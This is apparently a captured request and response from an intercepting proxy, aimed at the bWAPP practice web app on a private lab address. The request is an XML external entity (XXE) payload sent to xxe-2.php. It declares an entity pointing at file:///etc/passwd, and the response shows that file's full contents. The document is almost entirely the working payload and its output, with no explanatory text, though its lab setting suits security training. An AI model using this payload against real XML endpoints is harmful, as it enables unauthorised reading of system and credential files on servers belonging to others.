 请求
Raw 参数 头 Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.1.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.117/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 170
Connection: close
Cookie: PHPSESSID=508ce46ac5a7d12e7f22beb70af1a7d8; security_level=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY  file SYSTEM "file:///etc/passwd" >
>
<reset><login>&file;</login><secret>Any bugs?</secret></reset>
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
? < + > 输入搜索字词 没有比赛
2,657字节 | 2毫秒